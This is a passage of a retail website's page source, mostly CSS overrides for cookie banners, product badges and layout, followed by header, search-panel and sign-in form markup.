#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
 .product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */

/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper
 {
    display: none !important;
}
/* END hide product breadcrumb */


/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */
/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */

.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */



/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/


    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


   #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_sale+.slideout-menu .pinned-categories .shop-brand {
        display: none !important;
    }

    #wc_dept_fabrics+.slideout-menu .no-subcategories {
        border: none;
    }

    @media only screen and (max-width: 1024px) {

        .row.usps-module .col,
        .row.usps-module .title-text {
            min-height: 25rem;
        }
    }

    /* Christmas Hours Added */
    .information-hub .map-container {
        height: unset;
    }

    /* End Added Christmas Hours */

    :focus {
        outline: none;
    }

    .basket-call-out-message {
        display: none;
    }

    .minicart .basket-call-out-message,
    .cart.cart-page .basket-call-out-message {
        display: block;
    }

    /* Whilst Apple Pay is off */
    .payment-form .nav-tabs .nav-item[data-method-id="PayPal"] {
        margin-right: 0;
    }

    /* Temp hide Curalate on Gifts CLP */
    [data-querystring="cgid=wc_dept_gifts"] .category-landing-page #curalate-content {
        display: none;
    }

    .product-detail [disabled].unselectable .color-value.selected:after,
    .product-quickview [disabled].unselectable .color-value.selected:after {
        background: transparent;
    }

/* Update Nav Ads H4 to P Tags 29 July 2024 */
.navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}

.navigation-banners .nav-banner p {
    font-size: 1.8rem; 
    max-width: 20rem;
    margin-bottom: .5rem;
}

/*Onetrust Overrrides 250530*/
@media (min-width: 641px) {
.otPcTab {
     max-height: 50.5rem !important;   
    }
}

@media (min-width: 641px) and (max-width: 714px) {
    
    #ot-pc-content .ot-tab-desc {
        width: 58% !important;
    }
}

@media (min-width: 544px) and (max-width: 640px) {
    .otPcTab {
     max-height: 100% !important;   
    }
}

/*Remove liberty purple bag banners from collection page*/
.product-detail[data-pid="006S001"] .pdp-call-out-message[data-promo="bag-sizes"] {
  display: none !important;
}

/*CSS remedy to restore overlay fade on active slides and hover on featured hub articles  */
.featured-articles .swiper-slide {
  position: relative;
  overflow: hidden;
}

.featured-articles .swiper-slide .article-link {
  position: relative;
  display: block;
}
.featured-articles .swiper-slide .article-link .click-overlay {
  position: absolute;
  inset: 0;
  z-index: 3;
  background: transparent;
  cursor: pointer;
}
.featured-articles .swiper-slide > .abstract-text {
  position: relative;
  z-index: 4;
  pointer-events: none;
  transition: opacity .3s ease, visibility .3s ease;
  opacity: 0;
  visibility: hidden;
}
.featured-articles .swiper-slide:hover .abstract-text,
.featured-articles .swiper-slide-active .abstract-text {
  opacity: 1 !important;
  visibility: visible !important;
}
.featured-articles .swiper-slide:hover .article-link::before {
  opacity: 0 !important;
  visibility: hidden !important;
}

/* ------------------------------- */
/* Fix for content abstract 
on PDP Inspire me Content 260109
/* ------------------------------- */
@media (min-width: 768px) {

  .inspire-me-wrapper .content-asset-abstract {
    position: relative;
  }

  .inspire-me-wrapper .abstract-text {
    position: absolute;
    top: 50%;
    left: calc(100% - 60%);
    transform: translateY(-50%);
    width: 55%;
    padding: 2rem 3rem;
    z-index: 5;
  }
}

@media (max-width: 767px) {

  .inspire-me-wrapper .abstract-text {
    position: relative;
    top: unset;
    left: unset;
    transform: none;
    width: 100%;
    padding: 2rem 3rem;
    background: #fefbf1;
    text-align: center;
  }
}


</style>

<script>
    var waitForJQuery = setInterval(function () {
        if (typeof $ != 'undefined') {

            removeRelatedArticles();

            clearInterval(waitForJQuery);
        }
    }, 10);

    function removeRelatedArticles() {
        if ($('.services-experiences-article').length > 0 || $('.sub-hub-article').length > 0 || $('.event-article').length > 0) {
            $('.article-body').addClass('remove-related-articles');
        }
    }
</script>
		
	
</div>
 
	

        <span class="global-e-switcher d-inline-flex d-lg-none">
            

    <div class="country-selector globale-selector">
        


<span class="btn">
GB/GBP
</span>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768693417165/js/globaleCountrySwitcher.js"></script>



<div class="geolocation-helper" data-google-bot="false"
data-geo-country="US"
data-site-country="GB"></div>


    </div>


        </span>
    </footer>
</div>

            </div>
        </nav>

        
        <nav aria-label="Basket, Search, Account and Wishlist" class="js-header-mobile app-tray-menu d-flex flex-row flex-lg-column justify-content-between justify-content-lg-center align-items-center">
            
                <a class="logo-home d-lg-none" href="/uk/home" title="Homepage">
                    


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="160" height="25.7" viewBox="0 0 220 35.336">
<title>Liberty</title>
<path d="M135.082.681H119.774l.333,16.806-.334,17.168h5.493l-.335-13.406,5.262,0a5.107,5.107,0,0,1,4.449,2.069,82.341,82.341,0,0,1,6.637,11.338h6.5Q143.226,27.718,138.333,21c7.261-1.921,8.777-6.706,8.777-10.387,0-2.761-2.161-9.929-12.028-9.929m-10.15,16.806V4.422h10.15c4.372,0,7.356,2.39,7.356,6.249,0,4.245-3.344,6.816-7.356,6.816ZM178.794.681H151.245V4.827l11.361-.394V17.484l-.333,17.171h5.481l-.34-17.171V4.433l11.379.394Zm-69.368,27.8a18.935,18.935,0,0,1-8.966,2.751c-7.87,0-13.83-5.367-14.079-13.041l16.45.485V13.837l-16.08.511c1.441-6.148,6.841-10.3,13.7-10.3A9.829,9.829,0,0,1,106.879,6.4l3.574-3.315A16.758,16.758,0,0,0,100.321,0C89.408,0,81.438,7.444,81.438,17.7s7.97,17.636,18.883,17.636a23.828,23.828,0,0,0,11.847-3.084ZM0,.681.334,18.151l-.316,16.5h23.97V30.51L5.15,30.917V18.157L5.493.681Zm36.018,0H30.526l.334,16.994-.334,16.981h5.492L35.6,17.663Zm25.22,0H46.726l.334,16.8-.334,17.171,17.718,0A9.977,9.977,0,0,0,74.859,24.3a9.439,9.439,0,0,0-6.1-8.852,6.973,6.973,0,0,0,3.227-6.165c0-5.285-4.141-8.6-10.751-8.6M51.816,14.356V4.422h9.143c4.119,0,6.387,1.714,6.387,4.829,0,3.434-2.089,5.1-6.387,5.1Zm0,16.558V18.119h9.422c5.645,0,9.016,2.311,9.016,6.183,0,4.14-3.371,6.611-9.016,6.611ZM218.615.681H211.6L201.22,16.48,190.851.681H183.83l14.983,20.936-.338,13.038h5.492l-.341-13.038Zm-1.426,28.785A2.652,2.652,0,1,0,220,32.115a2.736,2.736,0,0,0-2.812-2.648" />
</svg>


                </a>
            

            <div class="app-tray-buttons-container d-flex flex-column justify-content-center" role="navigation" aria-label="Primary action buttons">
                <ul class="app-tray-buttons d-flex flex-row align-items-center" aria-label="Basket, Search, Account and Wishlsit">

                    <li class="search d-flex justify-content-center align-items-center js-loading">
                        <span class="app-tray-icon">
                            


<svg xmlns="http://www.w3.org/2000/svg" width="27" height="27" viewBox="0 0 27 27" role="button" class="icon">
<title>Search button</title>
<path d="M593.87,247.4a11.3,11.3,0,1,0-1.41,1.42l7.02,7.04,1.42-1.43Zm-8.68,2.07a9.3,9.3,0,1,1,9.29-9.3A9.3,9.3,0,0,1,585.19,249.47Z"
transform="translate(-573.9 -228.86)" />
</svg>


                        </span>
                    </li>
                    <li class="account d-none d-sm-flex justify-content-center align-items-center js-desktop-header-customer-info js-loading">
                        











<div class="primary-actions">
    <div class="account-icon">
        


<svg xmlns="http://www.w3.org/2000/svg" width="25.021" height="26.506" viewBox="0 0 25.021 26.506" role="button"
class="icon">
<title>Account button</title>
<path d="M658.592,248.505a38.575,38.575,0,0,0-6.4-3.862,7,7,0,1,0-4.371.006,33.294,33.294,0,0,0-6.432,3.869,10.215,10.215,0,0,0-3.894,8.824l0,.153,2,.01,0-.214a8.257,8.257,0,0,1,3.112-7.187c3.378-2.594,6.79-4.072,7.426-4.1.63.024,3.8,1.5,7.373,4.117,2.159,1.584,3.2,3.986,3.1,7.14l-.006.249,2-.012.005-.171C662.663,252.523,660.464,249.878,658.592,248.505ZM650,243a5,5,0,1,1,5-5A5.006,5.006,0,0,1,650,243Z"
transform="translate(-637.492 -231)" />
</svg>


        
    </div>
</div>
                    </li>
                    <li class="wishlist d-none d-sm-flex justify-content-center align-items-center">
                        <div class="primary-actions">
                            <div class="wishlist-icon js-desktop-header-wishlist-icon">
                                















<svg xmlns="http://www.w3.org/2000/svg" width="25" height="23.008" viewBox="0 0 25 23.008" role="button"
class="icon">
<title>Wish List button</title>
<path d="M655.1,235.5h0a5.382,5.382,0,0,1,5.439,5.439c0,3.3-2.435,5.622-7.5,10.157-.6.535-1.221,1.094-1.872,1.684l-1.128,1.028-1.124-1.015c-.638-.58-1.25-1.129-1.835-1.654l-.058-.052c-5.053-4.532-7.482-6.856-7.482-10.146a5.361,5.361,0,0,1,5.439-5.44,6.022,6.022,0,0,1,3.782,1.387l1.278,1.061,1.278-1.06A6.028,6.028,0,0,1,655.1,235.5m0-2a8,8,0,0,0-5.061,1.85,7.993,7.993,0,0,0-5.06-1.849h0a7.359,7.359,0,0,0-7.439,7.44c0,4.329,3.241,7.236,8.147,11.635.6.538,1.228,1.1,1.883,1.7l2.474,2.235,2.47-2.249q.968-.878,1.859-1.672c4.918-4.4,8.167-7.312,8.167-11.648a7.361,7.361,0,0,0-7.44-7.439Z"
transform="translate(-637.535 -233.5)" />
</svg>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="minicart d-flex justify-content-center align-items-center js-loading">
                        <div class="primary-actions">
                            <div class="shopping-bag-icon">
                                
















<svg xmlns="http://www.w3.org/2000/svg" width="24" height="28" viewBox="0 0 24 28" role="button" class="icon">
<title>Shopping bag button</title>
<path d="M655.97,238v-2a5.97,5.97,0,1,0-11.94,0v2H638l1.1,20H660.9l1.1-20Zm-9.95-2a3.98,3.98,0,1,1,7.96,0v2h-7.96Zm12.985,20h-18.01l-.886-16h19.782Z"
transform="translate(-638 -230)" />
</svg>



<span class="mini-cart-quantity akzidenz-grotesk-pro-medium-extended">
    
</span>



<span data-no-items="true" class='dot '></span>

                            </div>
                        </div>
                    </li>
                    <li class="navicon d-flex d-lg-none justify-content-center align-items-center">
                        <span>
                        </span>
                    </li>
                </ul>
            </div>
        </nav>
    </div>
</header>


<div class="app-tray-panels">
<div class="mini-cart-panel panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center">
        <h2>Shopping bag</h2>
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="panel-body" body-scroll-lock-ignore>
        
        <div class="minicart" data-action-url="/on/demandware.store/Sites-liberty-Site/default/Cart-MiniCartShow">
        </div>
        <div class="progress-dots">
            <span class="progress-dot"></span>
        </div>
    </div>
</div>
<div class="search-panel panel algolia-search-panel">
    <div class="panel-title d-flex flex-row justify-content-between align-items-center js-panel-title">
        
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
    <div class="reset-bar">
        <div class="secondary-bar row">
            <div class="col pr-3">
                <button class="btn btn-secondary btn-lg dot js-clear-all">Clear All</button>
            </div>
            <div class="col pl-3">
                <button class="btn btn-secondary btn-lg js-apply">
                    Apply
                    <span class="js-count-filters"></span>
                </button>
            </div>
        </div>
    </div>
    <div class="panel-body algolia-search-body">
        
    



<div class="row algolia-search-results">
    <div class="tab-content col-12">
        <div class="ais-InstantSearch active" role="tabpanel" aria-labelledby="product-tab">
            <div class="search-sticky-header-wrapper">
                <div id="algolia-search-header-wrapper" class="pt-4">
                    <div id="algolia-searchbox-placeholder"></div>
                </div>

                <div class="row">
                    <div id="algolia-stats-placeholder" class="result-count col-12 col-md-9 col-sm-6 order-sm-2 mb-4"></div>
                </div>

                <div class="row filters-mobile">
                    <div class="algolia-sorting-actions mb-4" id="algolia-product-search-results">
                        <div class="algolia-result-count d-flex">
                            <div class="algolia-search-result-filters">
                                <div id="algolia-sort-by-placeholder-mobile" class="sorting">
                                    <div class="algolia-sort-by-mask"></div>
                                </div>
                            </div>
                            <div class="algolia-search-result-filters">
                                <button type="button" class="algolia-filter-results akzidenz-grotesk-pro-extended js-filter-button">
                                    Filter
                                    <span class="js-count-filters"></span>
                                </button>
                            </div>
                        </div>
                    </div>
                </div>

                <div class="row filters">
                    <div class="filters-wrapper">
                        <div id="algolia-product-department-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-type-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-brand-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-color-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>
                        <div id="algolia-product-size-placeholder" class="col-1">
                            <div class="ais-Panel ais-Dropdown">
                                <div class="ais-Panel-header"></div>
                                <div class="ais-Panel-body"></div>
                                <div class="ais-Panel-footer">
                                    <button type="button" class="ais-Dropdown-close"></button>
                                </div>
                            </div>
                        </div>

                        
                            <div id="algolia-product-price-placeholder" class="col-1">
                                <div class="ais-Panel ais-Dropdown">
                                    <div class="ais-Panel-header"></div>
                                    <div class="ais-Panel-body"></div>
                                    <div class="ais-Panel-footer">
                                        <button type="button" class="ais-Dropdown-close"></button>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                    <div id="algolia-sort-by-placeholder" class="col-1 sorting"></div>
                </div>

                <div class="row refinements-panel">
                    <div id="algolia-current-refinements"></div>
                    <div id="algolia-clear-refinements-placeholder"></div>
                </div>
            </div>

            <div class="row">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder">
                    <div id="algolia-hits-placeholder"></div>
                </div>
            </div>

            <div class="row algolia-noresult-wrapper">
                <div class="col-sm-12 col-md-12 algolia-hits-placeholder"></div>
            </div>

            <div class="algolia-refinement-bar">
                <div class="panel-title d-flex flex-row justify-content-between align-items-center">
                    <h2>Filter Results</h2>
                    <svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewbox="0 0 21.986 21.986" class="refinement-bar-close-icon icon">
                        <path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
                              transform="translate(-455.007 -236.007)"></path>
                    </svg>
                </div>
                <div class="panel-body">
                    <div id="algolia-current-refinements-filter"></div>
                    <div id="mobile-refinement-list-category"></div>
                    <div id="mobile-refinement-list-type"></div>
                    <div id="mobile-refinement-list-brand"></div>
                    <div id="mobile-refinement-list-color"></div>
                    <div id="mobile-refinement-list-size"></div>
                    
                        <div id="mobile-refinement-list-price"></div>
                    
                </div>
            </div>
        </div>
    </div>
</div>



    </div>
</div>
<div class="account-panel panel">
    <div class="panel-title text-right">
        


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


    </div>
        <div class="panel-body d-flex justify-content-center" body-scroll-lock-ignore>
            <div class="app-tray-auth">
    
        <div class="app-tray-auth-container" data-tvar-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Login-GetTVar">
            <div class="app-tray-login">
                <h2 class="title">Sign in</h2>
                <form action="/on/demandware.store/Sites-liberty-Site/default/Account-Login" class="login app-tray-form" method="POST"
      name="login-form"
      data-form-name="login-form"
